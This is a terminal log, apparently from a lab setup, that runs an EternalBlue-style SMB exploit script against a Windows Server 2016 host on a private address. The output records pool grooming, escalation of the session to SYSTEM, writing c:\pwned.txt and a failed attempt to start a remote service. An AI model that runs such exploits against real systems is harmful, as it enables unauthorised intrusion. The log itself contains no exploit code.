 shei@smc1e:~/devtest/eternalblue$ python exploit.py 10.0.2.13 spoolss
Target OS: Windows Server 2016 Standard Evaluation 14393
Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffffcc88cd8da020
SESSION: 0xffffa78325778850
FLINK: 0xffffa783258e6098
InParam: 0xffffa783258e016c
MID: 0x4403
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Opening SVCManager on 10.0.2.13.....
Creating service IRsm.....
Starting service IRsm.....
SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did
not respond to the start or control request in a timely fashion.
Removing service IRsm.....
Done
shei@smc1e:~/devtest/eternalblue$